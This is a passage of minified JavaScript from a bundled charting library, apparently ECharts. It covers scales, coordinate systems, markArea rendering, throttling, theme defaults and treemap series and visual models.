h=a|1<<r,d=r+1;a&1<<d;)d++;for(var p=0,f=0,g=0;f<u;f++){var m=1<<f;m&o||(p+=(g%2?-1:1)*t[r][f]*i(t,e-1,d,h,o|m,s),g++)}return s[l]=p,p}e.buildTransformer=function(t,e){var n=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],r={},a=i(n,8,0,0,0,r);if(0!==a){for(var o=[],s=0;s<8;s++)for(var l=0;l<8;l++)null==o[l]&&(o[l]=0),o[l]+=((s+l)%2?-1:1)*i(n,7,0===s?1:0,1<<s,1<<l,r)/a*e[s];return function(t,e,n){var i=e*o[6]+n*o[7]+1;t[0]=(e*o[0]+n*o[1]+o[2])/i,t[1]=(e*o[3]+n*o[4]+o[5])/i}}}},hX1E:function(t,e){var n=2*Math.PI;e.normalizeRadian=function(t){return(t%=n)<0&&(t+=n),t}},hi0g:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each,o=i.isString,s=i.defaults,l=i.extend,u=i.isObject,c=i.clone,h=n("4NO4").normalizeToArray,d=n("D5nY"),p=d.guessOrdinal,f=d.BE_ORDINAL,g=n("7G+c"),m=n("L0Ub").OTHER_DIMENSIONS,v=n("Vi4m");function y(t,e,n){if(n||null!=e.get(t)){for(var i=0;null!=e.get(t+i);)i++;t+=i}return e.set(t,!0),t}t.exports=function(t,e,n){g.isInstance(e)||(e=g.seriesDataToSource(e)),n=n||{},t=(t||[]).slice();for(var i=(n.dimsDef||[]).slice(),d=r(),x=r(),_=[],b=function(t,e,n,i){var r=Math.max(t.dimensionsDetectCount||1,e.length,n.length,i||0);return a(e,(function(t){var e=t.dimsDef;e&&(r=Math.max(r,e.length))})),r}(e,t,i,n.dimCount),w=0;w<b;w++){var S=i[w]=l({},u(i[w])?i[w]:{name:i[w]}),M=S.name,I=_[w]=new v;null!=M&&null==d.get(M)&&(I.name=I.displayName=M,d.set(M,w)),null!=S.type&&(I.type=S.type),null!=S.displayName&&(I.displayName=S.displayName)}var T=n.encodeDef;!T&&n.encodeDefaulter&&(T=n.encodeDefaulter(e,b)),(T=r(T)).each((function(t,e){if(1===(t=h(t).slice()).length&&!o(t[0])&&t[0]<0)T.set(e,!1);else{var n=T.set(e,[]);a(t,(function(t,i){o(t)&&(t=d.get(t)),null!=t&&t<b&&(n[i]=t,C(_[t],e,i))}))}}));var A=0;function C(t,e,n){null!=m.get(e)?t.otherDims[e]=n:(t.coordDim=e,t.coordDimIndex=n,x.set(e,!0))}a(t,(function(t,e){var n,i,r;if(o(t))n=t,t={};else{n=t.name;var l=t.ordinalMeta;t.ordinalMeta=null,(t=c(t)).ordinalMeta=l,i=t.dimsDef,r=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(d=T.get(n))){var d;if(!(d=h(d)).length)for(var p=0;p<(i&&i.length||1);p++){for(;A<_.length&&null!=_[A].coordDim;)A++;A<_.length&&d.push(A++)}a(d,(function(e,a){var o=_[e];if(C(s(o,t),n,a),null==o.name&&i){var l=i[a];!u(l)&&(l={name:l}),o.name=o.displayName=l.name,o.defaultTooltip=l.defaultTooltip}r&&s(o.otherDims,r)}))}}));var D=n.generateCoord,L=n.generateCoordCount,P=null!=L;L=D?L||1:0;for(var k=D||"value",O=0;O<b;O++)null==(I=_[O]=_[O]||new v).coordDim&&(I.coordDim=y(k,x,P),I.coordDimIndex=0,(!D||L<=0)&&(I.isExtraCoord=!0),L--),null==I.name&&(I.name=y(I.coordDim,d)),null!=I.type||p(e,O,I.name)!==f.Must&&(!I.isExtraCoord||null==I.otherDims.itemName&&null==I.otherDims.seriesName)||(I.type="ordinal");return _}},hw6D:function(t,e,n){var i=n("bYtY");function r(t){return!isNaN(t[0])&&!isNaN(t[1])}function a(t){return[t.cx,t.cy]}t.exports=function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),n=[],o=t.coordinateSystem;if(o){var s=o.getIndicatorAxes();i.each(s,(function(t,i){e.each(e.mapDimension(s[i].dim),(function(t,e){n[e]=n[e]||[];var s=o.dataToPoint(t,i);n[e][i]=r(s)?s:a(o)}))})),e.each((function(t){var s=i.find(n[t],(function(t){return r(t)}))||a(o);n[t].push(s.slice()),e.setItemLayout(t,n[t])}))}}))}},hydK:function(t,e){e.createElement=function(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}},hyiK:function(t,e){t.exports=function(t,e,n,i,r,a){if(a>e&&a>i||a<e&&a<i)return 0;if(i===e)return 0;var o=i<e?1:-1,s=(a-e)/(i-e);1!==s&&0!==s||(o=i<e?.5:-.5);var l=s*(n-t)+t;return l===r?1/0:l>r?o:0}},i38C:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=r(),this.categoryAxisMap=r(),this.firstCategoryDimIndex=null}var s={cartesian2d:function(t,e,n,i){var r=t.getReferringComponents("xAxis")[0],a=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],n.set("x",r),n.set("y",a),l(r)&&(i.set("x",r),e.firstCategoryDimIndex=0),l(a)&&(i.set("y",a),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,n,i){var r=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],n.set("single",r),l(r)&&(i.set("single",r),e.firstCategoryDimIndex=0)},polar:function(t,e,n,i){var r=t.getReferringComponents("polar")[0],a=r.findAxisModel("radiusAxis"),o=r.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],n.set("radius",a),n.set("angle",o),l(a)&&(i.set("radius",a),e.firstCategoryDimIndex=0),l(o)&&(i.set("angle",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,n,i){e.coordSysDims=["lng","lat"]},parallel:function(t,e,n,i){var r=t.ecModel,o=r.getComponent("parallel",t.get("parallelIndex")),s=e.coordSysDims=o.dimensions.slice();a(o.parallelAxisIndex,(function(t,a){var o=r.getComponent("parallelAxis",t),u=s[a];n.set(u,o),l(o)&&null==e.firstCategoryDimIndex&&(i.set(u,o),e.firstCategoryDimIndex=a)}))}};function l(t){return"category"===t.get("type")}e.getCoordSysInfoBySeries=function(t){var e=t.get("coordinateSystem"),n=new o(e),i=s[e];if(i)return i(t,n,n.axisMap,n.categoryAxisMap),n}},iLNv:function(t,e){var n="\0__throttleOriginMethod",i="\0__throttleRate";function r(t,e,n){var i,r,a,o,s,l=0,u=0,c=null;function h(){u=(new Date).getTime(),c=null,t.apply(a,o||[])}e=e||0;var d=function(){i=(new Date).getTime(),a=this,o=arguments;var t=s||e,d=s||n;s=null,r=i-(d?l:u)-t,clearTimeout(c),d?c=setTimeout(h,t):r>=0?h():c=setTimeout(h,-r),l=i};return d.clear=function(){c&&(clearTimeout(c),c=null)},d.debounceNextCall=function(t){s=t},d}e.throttle=r,e.createOrUpdate=function(t,e,a,o){var s=t[e];if(s){var l=s[n]||s;if(s[i]!==a||s["\0__throttleType"]!==o){if(null==a||!o)return t[e]=l;(s=t[e]=r(l,a,"debounce"===o))[n]=l,s["\0__throttleType"]=o,s[i]=a}return s}},e.clear=function(t,e){var i=t[e];i&&i[n]&&(t[e]=i[n])}},iPDy:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=i.extendComponentView({type:"marker",init:function(){this.markerGroupMap=r.createHashMap()},render:function(t,e,n){var i=this.markerGroupMap;i.each((function(t){t.__keep=!1}));var r=this.type+"Model";e.eachSeries((function(t){var i=t[r];i&&this.renderSeries(t,i,e,n)}),this),i.each((function(t){!t.__keep&&this.group.remove(t.group)}),this)},renderSeries:function(){}});t.exports=a},iRjW:function(t,e,n){var i=n("bYtY"),r=n("Yl7c").parseClassType,a=0;e.getUID=function(t){return[t||"",a++,Math.random().toFixed(5)].join("_")},e.enableSubTypeDefaulter=function(t){var e={};return t.registerSubTypeDefaulter=function(t,n){t=r(t),e[t.main]=n},t.determineSubType=function(n,i){var a=i.type;if(!a){var o=r(n).main;t.hasSubTypes(n)&&e[o]&&(a=e[o](i))}return a},t},e.enableTopologicalTravel=function(t,e){function n(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}t.topologicalTravel=function(t,r,a,o){if(t.length){var s=function(t){var r={},a=[];return i.each(t,(function(o){var s=n(r,o),l=function(t,e){var n=[];return i.each(t,(function(t){i.indexOf(e,t)>=0&&n.push(t)})),n}(s.originalDeps=e(o),t);s.entryCount=l.length,0===s.entryCount&&a.push(o),i.each(l,(function(t){i.indexOf(s.predecessor,t)<0&&s.predecessor.push(t);var e=n(r,t);i.indexOf(e.successor,t)<0&&e.successor.push(o)}))})),{graph:r,noEntryList:a}}(r),l=s.graph,u=s.noEntryList,c={};for(i.each(t,(function(t){c[t]=!0}));u.length;){var h=u.pop(),d=l[h],p=!!c[h];p&&(a.call(o,h,d.originalDeps.slice()),delete c[h]),i.each(d.successor,p?g:f)}i.each(c,(function(){throw new Error("Circle dependency may exists")}))}function f(t){l[t].entryCount--,0===l[t].entryCount&&u.push(t)}function g(t){c[t]=!0,f(t)}}}},iXHM:function(t,e){var n="";"undefined"!=typeof navigator&&(n=navigator.platform||"");var i={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:n.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1};t.exports=i},iXp4:function(t,e,n){var i=n("ItGF"),r=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]];t.exports=function(t){return i.browser.ie&&i.browser.version>=11?function(){var e,n=this.__clipPaths,i=this.style;if(n)for(var a=0;a<n.length;a++){var o=n[a],s=o&&o.shape,l=o&&o.type;if(s&&("sector"===l&&s.startAngle===s.endAngle||"rect"===l&&(!s.width||!s.height))){for(var u=0;u<r.length;u++)r[u][2]=i[r[u][0]],i[r[u][0]]=r[u][1];e=!0;break}}if(t.apply(this,arguments),e)for(u=0;u<r.length;u++)i[r[u][0]]=r[u][2]}:t}},ieMj:function(t,e,n){var i=n("OELB"),r=n("7aKB"),a=n("4NgU"),o=n("lE7J"),s=i.round,l=a.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var n=this._extent;isNaN(t)||(n[0]=parseFloat(t)),isNaN(e)||(n[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),l.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=o.getIntervalPrecision(t)},getTicks:function(t){var e=this._interval,n=this._extent,i=this._niceExtent,r=this._intervalPrecision,a=[];if(!e)return a;n[0]<i[0]&&a.push(t?s(i[0]-e,r):n[0]);for(var o=i[0];o<=i[1]&&(a.push(o),(o=s(o+e,r))!==a[a.length-1]);)if(a.length>1e4)return[];var l=a.length?a[a.length-1]:i[1];return n[1]>l&&a.push(t?s(l+e,r):n[1]),a},getMinorTicks:function(t){for(var e=this.getTicks(!0),n=[],r=this.getExtent(),a=1;a<e.length;a++){for(var o=e[a-1],s=0,l=[],u=(e[a]-o)/t;s<t-1;){var c=i.round(o+(s+1)*u);c>r[0]&&c<r[1]&&l.push(c),s++}n.push(l)}return n},getLabel:function(t,e){if(null==t)return"";var n=e&&e.precision;return null==n?n=i.getPrecisionSafe(t)||0:"auto"===n&&(n=this._intervalPrecision),t=s(t,n,!0),r.addCommas(t)},niceTicks:function(t,e,n){t=t||5;var i=this._extent,r=i[1]-i[0];if(isFinite(r)){r<0&&(r=-r,i.reverse());var a=o.intervalScaleNiceTicks(i,t,e,n);this._intervalPrecision=a.intervalPrecision,this._interval=a.interval,this._niceExtent=a.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var n=e[0];t.fixMax||(e[1]+=n/2),e[0]-=n/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=s(Math.floor(e[0]/i)*i)),t.fixMax||(e[1]=s(Math.ceil(e[1]/i)*i))}});l.create=function(){return new l},t.exports=l},jCoz:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("OELB"),o=n("ieMj"),s=r.prototype,l=o.prototype,u=a.getPrecisionSafe,c=a.round,h=Math.floor,d=Math.ceil,p=Math.pow,f=Math.log,g=r.extend({type:"log",base:10,$constructor:function(){r.apply(this,arguments),this._originalScale=new o},getTicks:function(t){var e=this._originalScale,n=this._extent,r=e.getExtent();return i.map(l.getTicks.call(this,t),(function(t){var i=a.round(p(this.base,t));return i=t===n[0]&&e.__fixMin?m(i,r[0]):i,t===n[1]&&e.__fixMax?m(i,r[1]):i}),this)},getMinorTicks:l.getMinorTicks,getLabel:l.getLabel,scale:function(t){return t=s.scale.call(this,t),p(this.base,t)},setExtent:function(t,e){var n=this.base;t=f(t)/f(n),e=f(e)/f(n),l.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=s.getExtent.call(this);e[0]=p(t,e[0]),e[1]=p(t,e[1]);var n=this._originalScale,i=n.getExtent();return n.__fixMin&&(e[0]=m(e[0],i[0])),n.__fixMax&&(e[1]=m(e[1],i[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=f(t[0])/f(e),t[1]=f(t[1])/f(e),s.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,n=e[1]-e[0];if(!(n===1/0||n<=0)){var i=a.quantity(n);for(t/n*i<=.5&&(i*=10);!isNaN(i)&&Math.abs(i)<1&&Math.abs(i)>0;)i*=10;var r=[a.round(d(e[0]/i)*i),a.round(h(e[1]/i)*i)];this._interval=i,this._niceExtent=r}},niceExtent:function(t){l.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function m(t,e){return c(t,u(e))}i.each(["contain","normalize"],(function(t){g.prototype[t]=function(e){return e=f(e)/f(this.base),s[t].call(this,e)}})),g.create=function(){return new g},t.exports=g},jTL6:function(t,e,n){var i=n("y+Vt").extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r,0),a=e.startAngle,o=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*r+n,u*r+i),t.arc(n,i,r,a,o,!s)}});t.exports=i},jett:function(t,e,n){var i=n("ProS");n("VSLf"),n("oBaM"),n("FGaS");var r=n("mOdp"),a=n("f5Yq"),o=n("hw6D"),s=n("0/Rx"),l=n("eJH7");i.registerVisual(r("radar")),i.registerVisual(a("radar","circle")),i.registerLayout(o),i.registerProcessor(s("radar")),i.registerPreprocessor(l)},jkPA:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isObject,o=i.map;function s(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}s.createByAxisModel=function(t){var e=t.option,n=e.data,i=n&&o(n,c);return new s({categories:i,needCollect:!i,deduplication:!1!==e.dedplication})};var l=s.prototype;function u(t){return t._map||(t._map=r(t.categories))}function c(t){return a(t)&&null!=t.value?t.value:t+""}l.getOrdinal=function(t){return u(this).get(t)},l.parseAndCollect=function(t){var e,n=this._needCollect;if("string"!=typeof t&&!n)return t;if(n&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var i=u(this);return null==(e=i.get(t))&&(n?(this.categories[e=this.categories.length]=t,i.set(t,e)):e=NaN),e},t.exports=s},jndi:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YXkt"),o=n("OELB"),s=n("IwbS"),l=n("kj2x"),u=n("iPDy"),c=function(t,e,n,r){var a=l.dataTransform(t,r[0]),o=l.dataTransform(t,r[1]),s=i.retrieve,u=a.coord,c=o.coord;u[0]=s(u[0],-1/0),u[1]=s(u[1],-1/0),c[0]=s(c[0],1/0),c[1]=s(c[1],1/0);var h=i.mergeAll([{},a,o]);return h.coord=[a.coord,o.coord],h.x0=a.x,h.y0=a.y,h.x1=o.x,h.y1=o.y,h};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t;return h(e[r])&&h(n[r])}function p(t,e){var n=e.coord[0],i=e.coord[1];return!("cartesian2d"!==t.type||!n||!i||!d(1,n,i)&&!d(0,n,i))||l.dataFilter(t,{coord:n,x:e.x0,y:e.y0})||l.dataFilter(t,{coord:i,x:e.x1,y:e.y1})}function f(t,e,n,i,r){var a,s=i.coordinateSystem,l=t.getItemModel(e),u=o.parsePercent(l.get(n[0]),r.getWidth()),c=o.parsePercent(l.get(n[1]),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)a=i.getMarkerPosition(t.getValues(n,e));else{var d=[g=t.get(n[0],e),m=t.get(n[1],e)];s.clampData&&s.clampData(d,d),a=s.dataToPoint(d,!0)}if("cartesian2d"===s.type){var p=s.getAxis("x"),f=s.getAxis("y"),g=t.get(n[0],e),m=t.get(n[1],e);h(g)?a[0]=p.toGlobalCoord(p.getExtent()["x0"===n[0]?0:1]):h(m)&&(a[1]=f.toGlobalCoord(f.getExtent()["y0"===n[1]?0:1]))}isNaN(u)||(a[0]=u),isNaN(c)||(a[1]=c)}else a=[u,c];return a}var g=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];u.extend({type:"markArea",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var r=e.getData();r.each((function(e){var a=i.map(g,(function(i){return f(r,e,i,t,n)}));r.setItemLayout(e,a),r.getItemGraphicEl(e).setShape("points",a)}))}}),this)},renderSeries:function(t,e,n,o){var l=t.coordinateSystem,u=t.id,d=t.getData(),m=this.markerGroupMap,v=m.get(u)||m.set(u,{group:new s.Group});this.group.add(v.group),v.__keep=!0;var y=function(t,e,n){var r,o;t?(r=i.map(t&&t.dimensions,(function(t){var n=e.getData(),r=n.getDimensionInfo(n.mapDimension(t))||{};return i.defaults({name:t},r)})),o=new a(i.map(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:r[e%2].type}})),n)):o=new a(r=[{name:"value",type:"float"}],n);var s=i.map(n.get("data"),i.curry(c,e,t,n));return t&&(s=i.filter(s,i.curry(p,t))),o.initData(s,null,t?function(t,e,n,i){return t.coord[Math.floor(i/2)][i%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(l,t,e);e.setData(y),y.each((function(e){var n=i.map(g,(function(n){return f(y,e,n,t,o)})),r=!0;i.each(g,(function(t){if(r){var n=y.get(t[0],e),i=y.get(t[1],e);(h(n)||l.getAxis("x").containData(n))&&(h(i)||l.getAxis("y").containData(i))&&(r=!1)}})),y.setItemLayout(e,{points:n,allClipped:r}),y.setItemVisual(e,{color:d.getVisual("color")})})),y.diff(v.__data).add((function(t){var e=y.getItemLayout(t);if(!e.allClipped){var n=new s.Polygon({shape:{points:e.points}});y.setItemGraphicEl(t,n),v.group.add(n)}})).update((function(t,n){var i=v.__data.getItemGraphicEl(n),r=y.getItemLayout(t);r.allClipped?i&&v.group.remove(i):(i?s.updateProps(i,{shape:{points:r.points}},e,t):i=new s.Polygon({shape:{points:r.points}}),y.setItemGraphicEl(t,i),v.group.add(i))})).remove((function(t){var e=v.__data.getItemGraphicEl(t);v.group.remove(e)})).execute(),y.eachItemGraphicEl((function(t,n){var a=y.getItemModel(n),o=a.getModel("label"),l=a.getModel("emphasis.label"),u=y.getItemVisual(n,"color");t.useStyle(i.defaults(a.getModel("itemStyle").getItemStyle(),{fill:r.modifyAlpha(u,.4),stroke:u})),t.hoverStyle=a.getModel("emphasis.itemStyle").getItemStyle(),s.setLabelStyle(t.style,t.hoverStyle,o,l,{labelFetcher:e,labelDataIndex:n,defaultText:y.getName(n)||"",isRectText:!0,autoColor:u}),s.setHoverStyle(t,{}),t.dataModel=e})),v.__data=y,v.group.silent=e.get("silent")||t.get("silent")}})},"jsU+":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IUWy"),o=i.extendComponentModel({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){o.superApply(this,"optionUpdated",arguments),r.each(this.option.feature,(function(t,e){var n=a.get(e);n&&r.merge(t,n.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});t.exports=o},jtI2:function(t,e,n){n("SMc4");var i=n("bLfw").extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});t.exports=i},juDX:function(t,e,n){n("P47w"),(0,n("aX58").registerPainter)("svg",n("3CBa"))},k5C7:function(t,e,n){n("0JAE"),n("g7p0"),n("7mYs")},k9D9:function(t,e){e.SOURCE_FORMAT_ORIGINAL="original",e.SOURCE_FORMAT_ARRAY_ROWS="arrayRows",e.SOURCE_FORMAT_OBJECT_ROWS="objectRows",e.SOURCE_FORMAT_KEYED_COLUMNS="keyedColumns",e.SOURCE_FORMAT_UNKNOWN="unknown",e.SOURCE_FORMAT_TYPED_ARRAY="typedArray",e.SERIES_LAYOUT_BY_COLUMN="column",e.SERIES_LAYOUT_BY_ROW="row"},kDyi:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var n=0;n<e.length;n++)if(!e[n].isSelected(t.name))return!1;return!0}))}},kMLO:function(t,e,n){var i=n("XxSj"),r=n("Qe9p"),a=n("bYtY"),o=a.isArray;function s(t){var e=l(t,"color");if(e){var n=l(t,"colorAlpha"),i=l(t,"colorSaturation");return i&&(e=r.modifyHSL(e,null,null,i)),n&&(e=r.modifyAlpha(e,n)),e}}function l(t,e){var n=t[e];if(null!=n&&"none"!==n)return n}function u(t,e){var n=t.get(e);return o(n)&&n.length?{name:e,range:n}:null}t.exports={seriesType:"treemap",reset:function(t,e,n,o){var l=t.getData().tree.root;l.isRemoved()||function t(e,n,o,l){var c=e.getModel(),h=e.getLayout();if(h&&!h.invisible&&h.isInView){var d,p=e.getModel("itemStyle"),f=function(t,e,n){var i=a.extend({},e),r=n.designatedVisualItemStyle;return a.each(["color","colorAlpha","colorSaturation"],(function(n){r[n]=e[n];var a=t.get(n);r[n]=null,null!=a&&(i[n]=a)})),i}(p,n,l),g=p.get("borderColor"),m=p.get("borderColorSaturation");null!=m&&(g=function(t,e){return null!=e?r.modifyHSL(e,null,null,t):null}(m,d=s(f))),e.setVisual("borderColor",g);var v=e.viewChildren;if(v&&v.length){var y=function(t,e,n,r,a,o){if(o&&o.length){var s=u(e,"color")||null!=a.color&&"none"!==a.color&&(u(e,"colorAlpha")||u(e,"colorSaturation"));if(s){var l=e.get("visualMin"),c=e.get("visualMax"),h=n.dataExtent.slice();null!=l&&l<h[0]&&(h[0]=l),null!=c&&c>h[1]&&(h[1]=c);var d=e.get("colorMappingBy"),p={type:s.name,dataExtent:h,visual:s.range};"color"!==p.type||"index"!==d&&"id"!==d?p.mappingMethod="linear":(p.mappingMethod="category",p.loop=!0);var f=new i(p);return f.__drColorMappingBy=d,f}}}(0,c,h,0,f,v);a.each(v,(function(e,n){if(e.depth>=o.length||e===o[e.depth]){var i=function(t,e,n,i,r,o){var s=a.extend({},e);if(r){var l=r.type,u="color"===l&&r.__drColorMappingBy,c="index"===u?i:"id"===u?o.mapIdToIndex(n.getId()):n.getValue(t.get("visualDimension"));s[l]=r.mapValueToVisual(c)}return s}(c,f,e,n,y,l);t(e,i,o,l)}}))}else d=s(f),e.setVisual("color",d)}}(l,{},t.getViewRoot().getAncestors(),t)}}},kj2x:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7hqr").isDimensionStacked,o=i.indexOf;function s(t,e,n,i,o,s){var l=[],u=a(e,i)?e.getCalculationInfo("stackResultDimension"):i,c=h(e,u,t),d=e.indicesOfNearest(u,c)[0];l[o]=e.get(n,d),l[s]=e.get(u,d);var p=e.get(i,d),f=r.getPrecision(e.get(i,d));return(f=Math.min(f,20))>=0&&(l[s]=+l[s].toFixed(f)),[l,p]}var l=i.curry,u={min:l(s,"min"),max:l(s,"max"),average:l(s,"average")};function c(t,e,n,i){var r={};return null!=t.valueIndex||null!=t.valueDim?(r.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,r.valueAxis=n.getAxis(function(t,e){var n=t.getData(),i=n.dimensions;e=n.getDimension(e);for(var r=0;r<i.length;r++){var a=n.getDimensionInfo(i[r]);if(a.name===e)return a.coordDim}}(i,r.valueDataDim)),r.baseAxis=n.getOtherAxis(r.valueAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim)):(r.baseAxis=i.getBaseAxis(),r.valueAxis=n.getOtherAxis(r.baseAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim),r.valueDataDim=e.mapDimension(r.valueAxis.dim)),r}function h(t,e,n){if("average"===n){var i=0,r=0;return t.each(e,(function(t,e){isNaN(t)||(i+=t,r++)})),i/r}return"median"===n?t.getMedian(e):t.getDataExtent(e,!0)["max"===n?1:0]}e.dataTransform=function(t,e){var n=t.getData(),r=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!i.isArray(e.coord)&&r){var a=r.dimensions,s=c(e,n,r,t);if((e=i.clone(e)).type&&u[e.type]&&s.baseAxis&&s.valueAxis){var l=o(a,s.baseAxis.dim),d=o(a,s.valueAxis.dim),p=u[e.type](n,s.baseDataDim,s.valueDataDim,l,d);e.coord=p[0],e.value=p[1]}else{for(var f=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],g=0;g<2;g++)u[f[g]]&&(f[g]=h(n,n.mapDimension(a[g]),f[g]));e.coord=f}}return e},e.getAxisInfo=c,e.dataFilter=function(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)},e.dimValueGetter=function(t,e,n,i){return i<2?t.coord&&t.coord[i]:t.value},e.numCalculate=h},knOB:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e){r.call(this,"radius",t,e),this.type="category"}a.prototype={constructor:a,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:r.prototype.dataToCoord,radiusToData:r.prototype.coordToData},i.inherits(a,r),t.exports=a},ko1b:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("7aKB"),l=s.encodeHTML,u=s.addCommas,c=n("VaxA").wrapTreePathInfo,h=r.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var 